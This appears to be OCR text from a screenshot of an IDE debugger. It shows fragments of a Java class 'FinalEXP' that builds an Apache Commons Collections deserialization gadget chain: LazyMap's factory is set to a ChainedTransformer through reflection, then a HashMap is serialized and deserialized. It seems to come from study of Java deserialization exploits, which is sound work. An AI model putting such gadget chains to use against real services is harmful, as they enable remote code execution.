 FinalEXP.java × HashMap.java TiedMapEntry.java
18 public class FinalEXP { 9 1 1
19 public static void main(String[] args) throws Exception { args: []
54 Class c = LazyMap.class; c: Class@484
55 Field fieldfactory = c.getDeclaredField( name: "factory"); c: Class@484 fieldfactory: Field@506
56 fieldfactory.setAccessible(true);
fieldfactory.set(lazyMap,chainedTransformer); chainedTransformer: ChainedTransformer@495
58
59 serialize(testHashMap); testHashMap: HashMap@498
60 deserialize( fileName: "ser.bin");
61 }
62
Threads & Variables Console
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
factory = {ChainedTransformer@495}
iTransformers = {Transformer[4]@494}
map = {HashMap@492} ... toString()